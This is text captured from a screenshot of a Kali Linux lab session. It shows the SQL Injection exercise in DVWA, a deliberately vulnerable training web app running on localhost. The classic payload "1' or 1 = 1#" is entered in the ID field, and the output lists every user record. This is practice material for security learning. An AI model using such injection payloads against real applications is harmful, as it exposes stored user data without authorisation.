 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1#
First name: admin
Surname: admin
ID: 1' or 1 = 1#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1#
First name: Hack
Surname: Me
ID: 1' or 1 = 1#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1#
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla...
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1 = 1#
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*